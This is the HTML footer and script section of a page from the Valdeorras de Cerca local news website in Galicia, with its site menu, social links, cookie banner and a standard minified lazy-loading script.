</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/" aria-current="page">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3a8238cb590e25841a73f5b65e9e0178.js?ver=19e7f" id="tdInfiniteLoader-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/77abccdacae31fbc61be7eaae76bb6c0.js?ver=c168e" id="tdLoopAjax-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 14:32:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:32:05 -->